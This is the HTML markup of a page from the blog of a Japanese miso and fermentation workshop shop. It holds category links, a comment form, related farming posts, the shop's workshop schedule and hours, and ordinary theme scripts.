	<li class="cat-item cat-item-212"><a href="http://www.misoba.jp/category/%e3%82%b3%e3%83%a9%e3%83%9c/">コラボ</a>
</li>
	<li class="cat-item cat-item-221"><a href="http://www.misoba.jp/category/%e3%83%aa%e3%83%88%e3%83%aa%e3%83%bc%e3%83%88/">リトリート</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://www.misoba.jp/category/%e5%91%b3%e5%99%8c%e3%81%ae%e6%97%85/">味噌の旅</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.misoba.jp/category/%e5%91%b3%e5%99%8c%e4%bb%95%e8%be%bc/">味噌仕込</a>
</li>
	<li class="cat-item cat-item-207"><a href="http://www.misoba.jp/category/%e5%95%86%e5%93%81/">商品</a>
</li>
	<li class="cat-item cat-item-216"><a href="http://www.misoba.jp/category/%e6%9a%ae%e3%82%89%e3%81%97/">暮らし</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.misoba.jp/category/%e6%9c%aa%e5%88%86%e9%a1%9e/">未分類</a>
</li>
	<li class="cat-item cat-item-223"><a href="http://www.misoba.jp/category/%e7%99%ba%e9%85%b5/">発酵</a>
</li>
	<li class="cat-item cat-item-224"><a href="http://www.misoba.jp/category/%e7%99%ba%e9%85%b5%e6%8e%88%e6%a5%ad/">発酵授業</a>
</li>
	<li class="cat-item cat-item-222"><a href="http://www.misoba.jp/category/%e7%a0%94%e4%bf%ae/">研修</a>
</li>
	<li class="cat-item cat-item-206"><a href="http://www.misoba.jp/category/%e7%a5%9e%e7%a4%be/">神社</a>
</li>
	<li class="cat-item cat-item-163"><a href="http://www.misoba.jp/category/%e7%a7%bb%e4%bd%8f/">移住</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.misoba.jp/category/%e8%a9%a6%e4%bd%9c%e5%93%81/">試作品</a>
</li>
	<li class="cat-item cat-item-213"><a href="http://www.misoba.jp/category/%e8%ac%9b%e6%bc%94%e4%bc%9a/">講演会</a>
</li>
	<li class="cat-item cat-item-208"><a href="http://www.misoba.jp/category/%e8%be%b2%e6%a5%ad/">農業</a>
</li>
	<li class="cat-item cat-item-218"><a href="http://www.misoba.jp/category/%e9%86%a4%e6%b2%b9%e4%bb%95%e8%be%bc/">醤油仕込</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.misoba.jp/category/%e9%96%8b%e6%a5%ad%e6%ba%96%e5%82%99/">開業準備</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://www.misoba.jp/category/%e9%ba%b9%e3%81%ae%e8%a9%b1/">麹の話</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.misoba.jp/category/%e9%ba%b9%e4%bb%95%e8%be%bc/">麹仕込</a>
</li>
			</ul>

			</div></div>


	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/08/16/%E3%82%B8%E3%83%AD%E3%83%BC%E7%B1%B3%E4%BD%9C%E3%82%8A%E9%81%93%E5%A0%B4%EF%BC%99/#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="http://www.misoba.jp/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">名前 <span class="required">※</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">メール <span class="required">※</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='3000' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</article>

<div class="np-post">
<div class="navigation">
<div class="prev np-post-list">
<a href="http://www.misoba.jp/2022/08/16/%e8%89%b6%e8%82%8c%e3%82%b9%e3%82%a3%e3%83%bc%e3%83%84%ef%bc%92/" class="cf">
<figure class="eyecatch"><img width="150" height="150" src="http://www.misoba.jp/wp-content/uploads/2022/08/2022081611-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.misoba.jp/wp-content/uploads/2022/08/2022081611-150x150.jpg 150w, http://www.misoba.jp/wp-content/uploads/2022/08/2022081611-300x300.jpg 300w, http://www.misoba.jp/wp-content/uploads/2022/08/2022081611-1024x1024.jpg 1024w, http://www.misoba.jp/wp-content/uploads/2022/08/2022081611-768x768.jpg 768w, http://www.misoba.jp/wp-content/uploads/2022/08/2022081611.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px" /></figure>
<span class="ttl">艶肌スィーツ２</span>
</a>
</div>

<div class="next np-post-list">
<a href="http://www.misoba.jp/2022/08/11/%e5%a4%a7%e8%b1%86%e3%82%92%e6%a4%8d%e3%81%88%e3%81%9f%ef%bc%96/" class="cf">
<span class="ttl">大豆を植えた６</span>
<figure class="eyecatch"><img width="150" height="150" src="http://www.misoba.jp/wp-content/uploads/2022/08/2022081101-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.misoba.jp/wp-content/uploads/2022/08/2022081101-150x150.jpg 150w, http://www.misoba.jp/wp-content/uploads/2022/08/2022081101-300x300.jpg 300w, http://www.misoba.jp/wp-content/uploads/2022/08/2022081101-1024x1024.jpg 1024w, http://www.misoba.jp/wp-content/uploads/2022/08/2022081101-768x768.jpg 768w, http://www.misoba.jp/wp-content/uploads/2022/08/2022081101.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px" /></figure>
</a>
</div>
</div>
</div>

  <div class="related-box original-related wow animated fadeIn cf">
    <div class="inbox">
	    <h2 class="related-h h_ttl"><span class="gf">RECOMMEND</span>こちらの記事も人気です。</h2>
		    <div class="related-post">
				<ul class="related-list cf">

  	        <li rel="bookmark" title="ジロー米作り道場７">
		        <a href="http://www.misoba.jp/2022/07/12/%e3%82%b8%e3%83%ad%e3%83%bc%e7%b1%b3%e4%bd%9c%e3%82%8a%e9%81%93%e5%a0%b4%ef%bc%97/" rel=\"bookmark" title="ジロー米作り道場７" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="http://www.misoba.jp/wp-content/uploads/2022/08/2022071211-300x200.jpg" class="attachment-post-thum size-post-thum wp-post-image" alt="" decoding="async" loading="lazy" />	        	        		<span class="cat-name">農業</span>
		            </figure>
					<time class="date gf">2022.7.12</time>
					<h3 class="ttl">
						ジロー米作り道場７					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="大豆を植えた５">
		        <a href="http://www.misoba.jp/2022/07/29/%e5%a4%a7%e8%b1%86%e3%82%92%e6%a4%8d%e3%81%88%e3%81%9f%ef%bc%95/" rel=\"bookmark" title="大豆を植えた５" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="http://www.misoba.jp/wp-content/uploads/2022/08/2022072901-300x200.jpg" class="attachment-post-thum size-post-thum wp-post-image" alt="" decoding="async" loading="lazy" />	        	        		<span class="cat-name">農業</span>
		            </figure>
					<time class="date gf">2022.7.29</time>
					<h3 class="ttl">
						大豆を植えた５					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="夏もそろそろ終わる、のか？">
		        <a href="http://www.misoba.jp/2021/09/06/%e5%a4%8f%e3%82%82%e3%81%9d%e3%82%8d%e3%81%9d%e3%82%8d%e7%b5%82%e3%82%8f%e3%82%8b%e3%80%81%e3%81%ae%e3%81%8b%ef%bc%9f/" rel=\"bookmark" title="夏もそろそろ終わる、のか？" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="http://www.misoba.jp/wp-content/uploads/2021/10/2021090601-300x200.jpg" class="attachment-post-thum size-post-thum wp-post-image" alt="" decoding="async" loading="lazy" />	        	        		<span class="cat-name">農業</span>
		            </figure>
					<time class="date gf">2021.9.6</time>
					<h3 class="ttl">
						夏もそろそろ終わる、のか？					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="ジロー米作り道場６">
		        <a href="http://www.misoba.jp/2022/06/25/%e3%82%b8%e3%83%ad%e3%83%bc%e7%b1%b3%e4%bd%9c%e3%82%8a%e9%81%93%e5%a0%b4%ef%bc%96/" rel=\"bookmark" title="ジロー米作り道場６" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="http://www.misoba.jp/wp-content/uploads/2022/06/2022062501-300x200.jpg" class="attachment-post-thum size-post-thum wp-post-image" alt="" decoding="async" loading="lazy" />	        	        		<span class="cat-name">農業</span>
		            </figure>
					<time class="date gf">2022.6.25</time>
					<h3 class="ttl">
						ジロー米作り道場６					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="久しぶりの農業ネタ">
		        <a href="http://www.misoba.jp/2022/04/27/%e4%b9%85%e3%81%97%e3%81%b6%e3%82%8a%e3%81%ae%e8%be%b2%e6%a5%ad%e3%83%8d%e3%82%bf/" rel=\"bookmark" title="久しぶりの農業ネタ" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="http://www.misoba.jp/wp-content/uploads/2022/06/042707-300x200.jpg" class="attachment-post-thum size-post-thum wp-post-image" alt="" decoding="async" loading="lazy" />	        	        		<span class="cat-name">農業</span>
		            </figure>
					<time class="date gf">2022.4.27</time>
					<h3 class="ttl">
						久しぶりの農業ネタ					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="自家製手揉み茶">
		        <a href="http://www.misoba.jp/2022/05/28/%e8%87%aa%e5%ae%b6%e8%a3%bd%e6%89%8b%e6%8f%89%e3%81%bf%e8%8c%b6/" rel=\"bookmark" title="自家製手揉み茶" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="http://www.misoba.jp/wp-content/uploads/2022/06/052804-300x200.jpg" class="attachment-post-thum size-post-thum wp-post-image" alt="" decoding="async" loading="lazy" />	        	        		<span class="cat-name">農業</span>
		            </figure>
					<time class="date gf">2022.5.28</time>
					<h3 class="ttl">
						自家製手揉み茶					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="ジロー米作り道場３">
		        <a href="http://www.misoba.jp/2022/05/22/%e3%82%b8%e3%83%ad%e3%83%bc%e7%b1%b3%e4%bd%9c%e3%82%8a%e9%81%93%e5%a0%b4%ef%bc%93/" rel=\"bookmark" title="ジロー米作り道場３" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="http://www.misoba.jp/wp-content/uploads/2022/06/052204-300x200.jpg" class="attachment-post-thum size-post-thum wp-post-image" alt="" decoding="async" loading="lazy" />	        	        		<span class="cat-name">農業</span>
		            </figure>
					<time class="date gf">2022.5.22</time>
					<h3 class="ttl">
						ジロー米作り道場３					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="ジロー米作り道場４">
		        <a href="http://www.misoba.jp/2022/06/12/%e3%82%b8%e3%83%ad%e3%83%bc%e7%b1%b3%e4%bd%9c%e3%82%8a%e9%81%93%e5%a0%b4%ef%bc%94/" rel=\"bookmark" title="ジロー米作り道場４" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="http://www.misoba.jp/wp-content/uploads/2022/06/061201-300x200.jpg" class="attachment-post-thum size-post-thum wp-post-image" alt="" decoding="async" loading="lazy" />	        	        		<span class="cat-name">農業</span>
		            </figure>
					<time class="date gf">2022.6.12</time>
					<h3 class="ttl">
						ジロー米作り道場４					</h3>
				</a>
	        </li>
  
  			</ul>
	    </div>
    </div>
</div>
  
<div class="authorbox wow animated fadeIn" data-wow-delay="0.5s">
</div>
</main>
<div id="sidebar1" class="sidebar m-all t-all d-2of7 cf" role="complementary">

<div id="text-11" class="widget widget_text"><h4 class="widgettitle"><span>workshop event</span></h4>			<div class="textwidget"><div dir="auto">6月の予定<br />
・10日(月)クッキングクラスin 桜ホール　※満席<br />
・18日(火)発酵授業 in ここのね自由な学校<br />
・24日(月)クッキングクラスin MISOBA　※満席<br />
・26日(水)クッキングクラスin 桜ホール　※満席<br />
7月の予定<br />
・1日(日)ひゃくすたin臼杵石仏公園<br />
・9日(火)発酵授業 in ここのね自由な学校<br />
・10日(日)クッキングクラスin 桜ホール　※満席<br />
・22日(月)クッキングクラスin MISOBA　※満席<br />
・24日(水)クッキングクラスin 桜ホール　※満席</p>
</div>
</div>
		</div><div id="text-10" class="widget widget_text"><h4 class="widgettitle"><span>営業について</span></h4>			<div class="textwidget"><p>販売営業時間：10時～17時<br />
不定休（電話連絡の上、お越しください）</p>
<p>ランチ営業はお休みしております</p>
<p>商品の詳細は<a href="http://www.misoba.jp/selling-items/">こちら</a>です。<br />
ワークショップの詳細は<a href="http://www.misoba.jp/workshop/">こちら</a>です。</p>
<p>ご予約・お問合せはこちら<br />
電話(0972-77-5118)でお願いします。</p>
<p><a href="https://misoba.stores.jp/">MISOBA SHOP</a></p>
</div>
		</div><div id="search-3" class="widget widget_search"><h4 class="widgettitle"><span>検索</span></h4><form role="search" method="get" id="searchform" class="searchform cf" action="http://www.misoba.jp/" >
		<input type="search" placeholder="検索する" value="" name="s" id="s" />
		<button type="submit" id="searchsubmit" ><i class="fa fa-search"></i></button>
		</form></div>


</div></div>
</div>

<footer id="footer" class="footer wow animated fadeIn" role="contentinfo">
	<div id="inner-footer" class="inner wrap cf">

	
		<div id="footer-top" class="cf">
	
											
								
							
		</div>

		
	
		<div id="footer-bottom">
						<nav role="navigation">
				<div class="footer-links cf"><ul id="menu-%ef%bb%bf%e3%82%bd%e3%83%bc%e3%82%b7%e3%83%a3%e3%83%ab%e3%83%aa%e3%83%b3%e3%82%af%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="footer-nav cf"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="https://www.facebook.com/kaoru.eto.1?locale=ja_JP">Facebook</a></li>
<li id="menu-item-515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-515"><a href="https://www.instagram.com/misoba_oita/">Instagram</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-514"><a href="https://x.com/MISOBA2">X</a></li>
<li id="menu-item-516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-516"><a href="https://ameblo.jp/kamabokono-omeme/">ameblo</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="mailto:info@misoba.jp">メール</a></li>
</ul></div>			</nav>
						<p class="source-org copyright">&copy;Copyright2026 <a href="http://www.misoba.jp/" rel="nofollow">MI SO BA</a>.All Rights Reserved.</p>
		</div>
	</div>
</footer>
</div>
<div id="page-top">
	<a href="#header" class="pt-button" title="ページトップへ"></a>
</div>

<script>
	jQuery(document).ready(function($) {
		$(function() {
		    var showFlag = false;
		    var topBtn = $('#page-top');
		    var showFlag = false;
		
		    $(window).scroll(function () {
		        if ($(this).scrollTop() > 400) {
		            if (showFlag == false) {
		                showFlag = true;
		                topBtn.stop().addClass('pt-active');
		            }
		        } else {
		            if (showFlag) {
		                showFlag = false;
		                topBtn.stop().removeClass('pt-active');
		            }
		        }
		    });
		    // smooth scroll
		    topBtn.click(function () {
		        $('body,html').animate({
		            scrollTop: 0
		        }, 500);
		        return false;
		    });
		});
	  loadGravatars();
	});
</script>
<script>
$(function(){
	$(".widget_categories li, .widget_nav_menu li").has("ul").toggleClass("accordionMenu");
	$(".widget ul.children , .widget ul.sub-menu").after("<span class='accordionBtn'></span>");
	$(".widget ul.children , .widget ul.sub-menu").hide();
	$("ul .accordionBtn").on("click", function() {
		$(this).prev("ul").slideToggle();
		$(this).toggleClass("active");
	});
});
</script><script type="text/javascript" src="http://www.misoba.jp/wp-content/themes/jstork/library/js/libs/wow.min.js" id="wow-js"></script>
<script type="text/javascript" src="http://www.misoba.jp/wp-content/themes/jstork/library/js/libs/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="http://www.misoba.jp/wp-content/themes/jstork/library/js/libs/remodal.js" id="remodal-js"></script>
<script type="text/javascript" src="http://www.misoba.jp/wp-content/themes/jstork/library/js/libs/masonry.pkgd.min.js" id="masonry.pkgd.min-js"></script>
<script type="text/javascript" src="http://www.misoba.jp/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://www.misoba.jp/wp-content/themes/jstork/library/js/scripts.js" id="main-js-js"></script>
<script type="text/javascript" src="http://www.misoba.jp/wp-content/themes/jstork/library/js/libs/modernizr.custom.min.js" id="css-modernizr-js"></script>
</body>
</html>